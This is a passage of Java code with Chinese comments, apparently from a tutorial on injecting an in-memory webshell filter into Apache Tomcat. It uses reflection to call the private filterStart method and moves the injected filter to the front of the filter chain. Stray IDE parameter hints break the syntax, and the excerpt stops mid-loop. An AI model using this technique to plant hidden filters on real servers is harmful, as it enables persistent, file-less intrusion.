 // 在设置之后我们需要 调用 filterstart
if (standardContext != null){
// 设置filter之后调用 filterstart 来启动我们的 filter
Method filterStartMethod = StandardContext.class.getDeclaredMethod( name: "filterStart");
filterStartMethod.setAccessible(true);
filterStartMethod.invoke(standardContext, ...args: null);
/**
* 将我们的 filtermap 插入到最前面
*/
Class ccc = null;
try {
ccc = Class.forName("org.apache.tomcat.util.descriptor.web.FilterMap");
} catch (Throwable t){}
if (ccc == null) {
try {
ccc = Class.forName("org.apache.catalina.deploy.FilterMap");
} catch (Throwable t){}
}
//把filter插到第一位
Method m = Class.forName("org.apache.catalina.core.StandardContext")
.getDeclaredMethod( name: "findFilterMaps");
Object[] filterMaps = (Object[]) m.invoke(standardContext);
Object[] tmpFilterMaps = new Object[filterMaps.length];
int index = 1;
for (int i = 0; i < filterMaps.length; i++) {
Object o = filterMaps[i];
m = ccc.getMethod( name: "getFilterName");
String name = (String) m.invoke(o);
if (name.equalsIgnoreCase(filterName)) {
tmpFilterMaps[0] = o;
} else {
tmpFilterMaps[index++] = filterMaps[i];
}
}